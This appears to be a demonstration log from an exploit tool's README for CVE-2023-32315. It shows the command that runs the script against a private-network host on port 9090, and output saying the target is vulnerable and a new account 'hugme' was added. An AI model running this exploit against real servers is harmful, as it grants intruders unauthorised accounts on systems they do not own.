 ┌──(blacklotus㉿kali)-[~/Desktop/CVE-2023-32315-EXPLOIT]
└─$ python3 CVE-2023-32315.py -u http://192.168.114.96:9090
CVE-2023-32315
Coded By: K3ysTr0K3R --> Hug me ʕっ•ᴥ•ʔっ
[*] Launching exploit against: http://192.168.114.96:9090
[*] Checking if the target is vulnerable
[+] Target is vulnerable
[*] Adding credentials
[+] Successfully added, here are the credentials
[+] Username: hugme
[+] Password: HugmeNOW